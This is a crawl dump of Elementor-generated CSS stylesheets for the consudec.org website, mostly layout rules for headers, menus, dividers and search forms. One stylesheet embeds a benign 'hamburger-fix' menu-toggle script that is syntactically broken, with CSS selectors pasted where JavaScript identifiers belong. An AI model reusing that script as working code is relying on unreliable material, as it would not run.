.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-5859 .elementor-element.elementor-element-5e435873{--divider-border-style:slashes;--divider-color:#000;--divider-border-width:1.5px;--divider-pattern-height:11.4px;--divider-pattern-size:15.7px;}.elementor-5859 .elementor-element.elementor-element-5e435873 .elementor-divider-separator{width:90%;margin:0 auto;margin-center:0;}.elementor-5859 .elementor-element.elementor-element-5e435873 .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-5859 .elementor-element.elementor-element-4a3fad76{margin-top:-18px;margin-bottom:0px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-5859 .elementor-element.elementor-element-1a96174d > .elementor-widget-container{margin:0px -21px 0px 0px;}.elementor-5859 .elementor-element.elementor-element-1a96174d .elementor-icon-wrapper{text-align:center;}.elementor-5859 .elementor-element.elementor-element-1a96174d.elementor-view-stacked .elementor-icon{background-color:rgba(107,158,160,0.34);}.elementor-5859 .elementor-element.elementor-element-1a96174d.elementor-view-framed .elementor-icon, .elementor-5859 .elementor-element.elementor-element-1a96174d.elementor-view-default .elementor-icon{color:rgba(107,158,160,0.34);border-color:rgba(107,158,160,0.34);}.elementor-5859 .elementor-element.elementor-element-1a96174d.elementor-view-framed .elementor-icon, .elementor-5859 .elementor-element.elementor-element-1a96174d.elementor-view-default .elementor-icon svg{fill:rgba(107,158,160,0.34);}.elementor-5859 .elementor-element.elementor-element-1a96174d .elementor-icon{font-size:115px;}.elementor-5859 .elementor-element.elementor-element-1a96174d .elementor-icon svg{height:115px;}.elementor-5859 .elementor-element.elementor-element-54703fc1 > .elementor-element-populated{margin:0px 75px 0px -42px;--e-column-margin-right:75px;--e-column-margin-left:-42px;}.elementor-5859 .elementor-element.elementor-element-54703fc1{z-index:2;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-5859 .elementor-element.elementor-element-7db88477 .elementor-heading-title{font-size:25px;line-height:1.2em;}.elementor-5859 .elementor-element.elementor-element-a0f9fdb{--divider-border-style:slashes;--divider-color:#000;--divider-border-width:1.5px;--divider-pattern-height:11.4px;--divider-pattern-size:15.7px;}.elementor-5859 .elementor-element.elementor-element-a0f9fdb .elementor-divider-separator{width:90%;margin:0 auto;margin-center:0;}.elementor-5859 .elementor-element.elementor-element-a0f9fdb .elementor-divider{text-align:center;padding-block-start:15px;padding-block-end:15px;}.elementor-5859 .elementor-element.elementor-element-d09b26d .elementor-heading-title{font-weight:600;color:#1fa588;}.elementor-5859 .elementor-element.elementor-element-50eca5e .elementor-heading-title{font-weight:600;color:#1fa588;}@media(min-width:773px){.elementor-5859 .elementor-element.elementor-element-51800c0e{width:19.372%;}.elementor-5859 .elementor-element.elementor-element-54703fc1{width:80.682%;}}@media(max-width:1024px) and (min-width:773px){.elementor-5859 .elementor-element.elementor-element-51800c0e{width:30%;}.elementor-5859 .elementor-element.elementor-element-54703fc1{width:70%;}}@media(max-width:1024px){.elementor-5859 .elementor-element.elementor-element-5e435873 .elementor-divider-separator{width:86%;}.elementor-5859 .elementor-element.elementor-element-54703fc1 > .elementor-element-populated{margin:0px 21px 0px -83px;--e-column-margin-right:21px;--e-column-margin-left:-83px;}.elementor-5859 .elementor-element.elementor-element-a0f9fdb .elementor-divider-separator{width:86%;}}@media(max-width:772px){.elementor-5859 .elementor-element.elementor-element-1a96174d .elementor-icon-wrapper{text-align:left;}.elementor-5859 .elementor-element.elementor-element-54703fc1 > .elementor-element-populated{margin:-137px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5859 .elementor-element.elementor-element-7db88477 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-5859 .elementor-element.elementor-element-7db88477{text-align:center;}.elementor-5859 .elementor-element.elementor-element-d09b26d{text-align:left;}.elementor-5859 .elementor-element.elementor-element-50eca5e{text-align:left;}}

--- FILE ---
content_type: text/css
request_url: https://consudec.org/wp/wp-content/uploads/elementor/css/post-792.css?ver=1756414601
body_size: 2409
content:
.elementor-792 .elementor-element.elementor-element-139df74f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-792 .elementor-element.elementor-element-139df74f:not(.elementor-motion-effects-element-type-background), .elementor-792 .elementor-element.elementor-element-139df74f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, rgba(237,237,237,0.82) 0%, rgba(255,255,255,0.88) 100%);}.elementor-792 .elementor-element.elementor-element-139df74f > .elementor-container{min-height:117px;}.elementor-792 .elementor-element.elementor-element-139df74f{box-shadow:0px 6px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-792 .elementor-element.elementor-element-139df74f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-792 .elementor-element.elementor-element-6388929 img{width:66%;}.elementor-792 .elementor-element.elementor-element-577f535e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-792 .elementor-element.elementor-element-577f535e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-792 .elementor-element.elementor-element-15d7eb05 > .elementor-container{max-width:500px;}.elementor-792 .elementor-element.elementor-element-15d7eb05{margin-top:-4px;margin-bottom:-4px;padding:-9px -9px -9px -9px;}.elementor-bc-flex-widget .elementor-792 .elementor-element.elementor-element-57887b1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-792 .elementor-element.elementor-element-57887b1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-792 .elementor-element.elementor-element-57887b1 > .elementor-element-populated{margin:0px 0px 0px -201px;--e-column-margin-right:0px;--e-column-margin-left:-201px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-792 .elementor-element.elementor-element-236b71d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-792 .elementor-element.elementor-element-236b71d img{width:56%;}.elementor-bc-flex-widget .elementor-792 .elementor-element.elementor-element-1d90feed.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-792 .elementor-element.elementor-element-1d90feed.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-792 .elementor-element.elementor-element-50113306 .elementor-menu-toggle{margin:0 auto;background-color:#FFFFFF00;border-width:0px;border-radius:0px;}.elementor-792 .elementor-element.elementor-element-50113306 .elementor-nav-menu--dropdown a, .elementor-792 .elementor-element.elementor-element-50113306 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-792 .elementor-element.elementor-element-50113306 .elementor-nav-menu--dropdown{background-color:#5B9093;}.elementor-792 .elementor-element.elementor-element-50113306 div.elementor-menu-toggle{color:#B7B7B7;}.elementor-792 .elementor-element.elementor-element-50113306 div.elementor-menu-toggle svg{fill:#B7B7B7;}.elementor-792 .elementor-element.elementor-element-50113306 div.elementor-menu-toggle:hover{color:#5F5F5F;}.elementor-792 .elementor-element.elementor-element-50113306 div.elementor-menu-toggle:hover svg{fill:#5F5F5F;}.elementor-792 .elementor-element.elementor-element-50113306{--nav-menu-icon-size:30px;}.elementor-792 .elementor-element.elementor-element-32618438 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-792 .elementor-element.elementor-element-32618438:not(.elementor-motion-effects-element-type-background), .elementor-792 .elementor-element.elementor-element-32618438 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #227d7f 8%, #4da0a8 100%);}.elementor-792 .elementor-element.elementor-element-32618438{border-style:solid;border-width:3px 0px 0px 0px;border-color:#f7cc22;box-shadow:1px 6px 12px -3px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:2;}.elementor-792 .elementor-element.elementor-element-32618438 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-792 .elementor-element.elementor-element-2aeadfd8 > .elementor-element-populated{margin:0px 0px 0px -14px;--e-column-margin-right:0px;--e-column-margin-left:-14px;padding:0px 0px 0px 0px;}.elementor-792 .elementor-element.elementor-element-4c2c5810 > .elementor-widget-container{background-color:rgba(255,255,255,0);margin:6px 0px 6px 0px;transition:background 0s;}.elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-menu-toggle{margin-right:auto;border-width:0px;border-radius:0px;}.elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu .elementor-item{font-family:"Playfair Display", Sans-serif;font-size:14px;font-weight:500;text-transform:uppercase;text-decoration:none;line-height:0.1em;letter-spacing:0.5px;}.elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu--main .elementor-item{color:#ffffff;fill:#ffffff;padding-left:18px;padding-right:18px;padding-top:16px;padding-bottom:16px;}.elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#ccc62a;}.elementor-792 .elementor-element.elementor-element-4c2c5810{--e-nav-menu-horizontal-menu-item-margin:calc( 2px / 2 );--nav-menu-icon-size:15px;}.elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:2px;}.elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu--dropdown a, .elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-menu-toggle{color:#ffffff;fill:#ffffff;}.elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu--dropdown{background-color:#939393;border-radius:0px 0px 0px 0px;}.elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu--dropdown a.elementor-item-active{color:#ffda23;}.elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu--dropdown .elementor-item, .elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;text-transform:capitalize;font-style:normal;}.elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:2px 4px 10px 0px rgba(0,0,0,0.5);}.elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu--dropdown a{padding-left:16px;padding-right:16px;padding-top:12px;padding-bottom:12px;}.elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:#ffffff;border-bottom-width:1px;}.elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:6px !important;}.elementor-792 .elementor-element.elementor-element-4c2c5810 div.elementor-menu-toggle{color:#ffffff;}.elementor-792 .elementor-element.elementor-element-4c2c5810 div.elementor-menu-toggle svg{fill:#ffffff;}.elementor-792 .elementor-element.elementor-element-34726a6 > .elementor-element-populated{margin:0px -7px 0px 8px;--e-column-margin-right:-7px;--e-column-margin-left:8px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );}.elementor-792 .elementor-element.elementor-element-b0b1294 .elementor-button{background-color:#43A4BA00;font-weight:700;font-style:oblique;padding:10px 5px 10px 5px;}.elementor-792 .elementor-element.elementor-element-b0b1294 > .elementor-widget-container{padding:10px -4px 10px 8px;}.elementor-792 .elementor-element.elementor-element-b0b1294 .elementor-button:hover, .elementor-792 .elementor-element.elementor-element-b0b1294 .elementor-button:focus{color:var( --e-global-color-primary );}.elementor-792 .elementor-element.elementor-element-b0b1294 .elementor-button:hover svg, .elementor-792 .elementor-element.elementor-element-b0b1294 .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:773px){.elementor-792 .elementor-element.elementor-element-57887b1{width:81.977%;}.elementor-792 .elementor-element.elementor-element-1d90feed{width:18.019%;}.elementor-792 .elementor-element.elementor-element-2aeadfd8{width:81.777%;}.elementor-792 .elementor-element.elementor-element-34726a6{width:18.157%;}}@media(max-width:1024px){.elementor-792 .elementor-element.elementor-element-139df74f > .elementor-container{min-height:108px;}.elementor-792 .elementor-element.elementor-element-139df74f{margin-top:0px;margin-bottom:0px;padding:0px 15px 0px 15px;}.elementor-792 .elementor-element.elementor-element-6388929 img{width:77%;}.elementor-792 .elementor-element.elementor-element-577f535e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-792 .elementor-element.elementor-element-236b71d > .elementor-widget-container{margin:1px -145px 0px 159px;padding:0px 0px 0px 0px;}.elementor-792 .elementor-element.elementor-element-236b71d img{width:73%;}.elementor-792 .elementor-element.elementor-element-50113306 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-792 .elementor-element.elementor-element-50113306 .elementor-nav-menu--dropdown .elementor-item, .elementor-792 .elementor-element.elementor-element-50113306 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:18px;}.elementor-792 .elementor-element.elementor-element-50113306 .elementor-nav-menu--dropdown a{padding-left:63px;padding-right:63px;padding-top:9px;padding-bottom:9px;}.elementor-792 .elementor-element.elementor-element-50113306 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-792 .elementor-element.elementor-element-50113306 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:30px !important;}.elementor-792 .elementor-element.elementor-element-32618438{padding:10px 10px 10px 10px;}.elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-792 .elementor-element.elementor-element-4c2c5810 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:13px !important;}}@media(max-width:772px){.elementor-792 .elementor-element.elementor-element-139df74f > .elementor-container{min-height:82px;}.elementor-792 .elementor-element.elementor-element-139df74f{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-792 .elementor-element.elementor-element-5838386{width:70%;}.elementor-792 .elementor-element.elementor-element-5838386 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:4px 4px 4px 4px;}.elementor-792 .elementor-element.elementor-element-6388929 > .elementor-widget-container{margin:4px 0px 0px 0px;padding:5px 5px 5px 5px;}.elementor-792 .elementor-element.elementor-element-6388929 img{width:64%;}.elementor-792 .elementor-element.elementor-element-577f535e{width:30%;}.elementor-792 .elementor-element.elementor-element-57887b1{width:30%;}.elementor-792 .elementor-element.elementor-element-1d90feed{width:2%;}.elementor-792 .elementor-element.elementor-element-1d90feed > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-792 .elementor-element.elementor-element-50113306 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:3px 0px 3px 0px;}.elementor-792 .elementor-element.elementor-element-50113306{z-index:3;}.elementor-792 .elementor-element.elementor-element-50113306 .elementor-nav-menu--dropdown .elementor-item, .elementor-792 .elementor-element.elementor-element-50113306 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;word-spacing:0.1em;}.elementor-792 .elementor-element.elementor-element-50113306 .elementor-nav-menu--dropdown{border-radius:0px 0px 0px 0px;}.elementor-792 .elementor-element.elementor-element-50113306 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-792 .elementor-element.elementor-element-50113306 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-792 .elementor-element.elementor-element-50113306 .elementor-nav-menu--dropdown a{padding-left:29px;padding-right:29px;padding-top:8px;padding-bottom:8px;}.elementor-792 .elementor-element.elementor-element-50113306 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-792 .elementor-element.elementor-element-50113306 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:23px !important;}.elementor-792 .elementor-element.elementor-element-32618438{padding:20px 20px 20px 20px;}.elementor-792 .elementor-element.elementor-element-2aeadfd8{width:20%;}.elementor-792 .elementor-element.elementor-element-34726a6{width:20%;}}@media(max-width:1024px) and (min-width:773px){.elementor-792 .elementor-element.elementor-element-5838386{width:30%;}.elementor-792 .elementor-element.elementor-element-577f535e{width:70%;}.elementor-792 .elementor-element.elementor-element-57887b1{width:54%;}.elementor-792 .elementor-element.elementor-element-1d90feed{width:40%;}}/* Start custom CSS for nav-menu, class: .elementor-element-50113306 */<script id="hamburger-fix">
var .elementor-792 .elementor-element.elementor-element-50113306s = { dropdownMenu: '.elementor-nav-menu__container.elementor-nav-menu--dropdown', menuToggle: '.elementor-menu-toggle' };
var dropdownMenu = document.querySelector(.elementor-792 .elementor-element.elementor-element-50113306s.dropdownMenu); var menuToggle = document.querySelector(.elementor-792 .elementor-element.elementor-element-50113306s.menuToggle);
function toggleNavLinksTabIndex(/* element */) { console.warn('toggleNavLinksTabIndex: not implemented'); }
function getElementSettings(arg) { switch (arg) { case 'full_width': return true; default: return null; } }
function reset(element) { element.style.width = ''; element.style.left = ''; }
function stretch(element) { reset(element); element.style.width = '100vw'; // or container.innerWidth element.style.left = '-' + element.getBoundingClientRect().x + 'px'; }
function toggleMenu(e) { var t = menuToggle.classList.contains('elementor-active'); 'boolean' !== typeof e && (e = !t); menuToggle.setAttribute('aria-expanded', e); dropdownMenu.setAttribute('aria-hidden', !e); menuToggle.classList.toggle('elementor-active'); toggleNavLinksTabIndex(e); var stretchElement = dropdownMenu; e && getElementSettings('full_width') && stretch(stretchElement); stretchElement.style.top = menuToggle.clientHeight + 'px'; }
menuToggle.addEventListener('click', toggleMenu);
</script>/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://consudec.org/wp/wp-content/uploads/elementor/css/post-464.css?ver=1765402524
body_size: 2055
content:
.elementor-464 .elementor-element.elementor-element-bb82987:not(.elementor-motion-effects-element-type-background), .elementor-464 .elementor-element.elementor-element-bb82987 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#7a7a7a;background-image:url("https://consudec.org/wp/wp-content/uploads/2019/03/Novedades_.jpg");background-position:top left;background-repeat:no-repeat;background-size:cover;}.elementor-464 .elementor-element.elementor-element-bb82987 > .elementor-background-overlay{background-color:rgba(0,0,0,0.51);opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-464 .elementor-element.elementor-element-bb82987{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-464 .elementor-element.elementor-element-7356168{text-align:center;}.elementor-464 .elementor-element.elementor-element-7356168 .elementor-heading-title{font-size:66px;font-weight:600;text-shadow:7px 3px 4px rgba(0,0,0,0.3);}.elementor-464 .elementor-element.elementor-element-7356168 > .elementor-widget-container{margin:82px 0px 159px 0px;}.elementor-464 .elementor-element.elementor-element-4257c71b{margin-top:40px;margin-bottom:40px;padding:0px 0px 0px 0px;z-index:1;}.elementor-464 .elementor-element.elementor-element-44a38870:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-464 .elementor-element.elementor-element-44a38870 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFEFE;}.elementor-464 .elementor-element.elementor-element-44a38870 > .elementor-element-populated{box-shadow:0px 0px 20px 0px rgba(0,0,0,0.09);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-143px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:40px 40px 40px 40px;}.elementor-464 .elementor-element.elementor-element-44a38870 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-464 .elementor-element.elementor-element-818df33 > .elementor-container{min-height:310px;}.elementor-464 .elementor-element.elementor-element-818df33 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-464 .elementor-element.elementor-element-818df33 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, rgba(255,255,255,0.13) 8%, #0c0c0c 93%);opacity:0.74;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-464 .elementor-element.elementor-element-818df33{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:25px;padding:0px 33px 39px 29px;}.elementor-bc-flex-widget .elementor-464 .elementor-element.elementor-element-3448874.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-464 .elementor-element.elementor-element-3448874.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-464 .elementor-element.elementor-element-f8755c5 .elementor-heading-title{font-size:43px;font-weight:600;color:#ffffff;}.elementor-464 .elementor-element.elementor-element-4cbd4d2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-464 .elementor-element.elementor-element-4cbd4d2{margin-top:0px;margin-bottom:25px;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-464 .elementor-element.elementor-element-b8b2fa4 .elementor-icon-list-icon{width:14px;}.elementor-464 .elementor-element.elementor-element-b8b2fa4 .elementor-icon-list-icon i{font-size:14px;}.elementor-464 .elementor-element.elementor-element-b8b2fa4 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-464 .elementor-element.elementor-element-92ee28d{--alignment:right;--grid-side-margin:9px;--grid-column-gap:9px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-464 .elementor-element.elementor-element-92ee28d .elementor-share-btn{font-size:calc(1px * 10);border-width:2px;}.elementor-464 .elementor-element.elementor-element-92ee28d .elementor-share-btn__icon{--e-share-buttons-icon-size:2.2em;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-464 .elementor-element.elementor-element-0196361 img{width:100%;}.elementor-464 .elementor-element.elementor-element-3c7a31f img{width:100%;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-464 .elementor-element.elementor-element-3192b8a0{color:#515151;line-height:1.6em;}.elementor-464 .elementor-element.elementor-element-890246b img{width:100%;}.elementor-464 .elementor-element.elementor-element-46e46bb img{width:100%;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-464 .elementor-element.elementor-element-5ad9e7f6 > .elementor-element-populated{margin:0px -3px 0px 0px;--e-column-margin-right:-3px;--e-column-margin-left:0px;padding:0px 0px 40px 39px;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-464 .elementor-element.elementor-element-78e35155 .elementor-search-form__container{min-height:39px;}.elementor-464 .elementor-element.elementor-element-78e35155 .elementor-search-form__submit{min-width:39px;background-color:#5dcca5;}body:not(.rtl) .elementor-464 .elementor-element.elementor-element-78e35155 .elementor-search-form__icon{padding-left:calc(39px / 3);}body.rtl .elementor-464 .elementor-element.elementor-element-78e35155 .elementor-search-form__icon{padding-right:calc(39px / 3);}.elementor-464 .elementor-element.elementor-element-78e35155 .elementor-search-form__input, .elementor-464 .elementor-element.elementor-element-78e35155.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(39px / 3);padding-right:calc(39px / 3);}.elementor-464 .elementor-element.elementor-element-78e35155:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#ffffff;border-radius:0px;}.elementor-464 .elementor-element.elementor-element-78e35155.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#ffffff;border-radius:0px;}.elementor-464 .elementor-element.elementor-element-48ccebd1 .elementor-heading-title{font-family:"Merriweather", Sans-serif;color:#000000;}.elementor-464 .elementor-element.elementor-element-48ccebd1 > .elementor-widget-container{margin:13px 0px 0px 0px;}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title 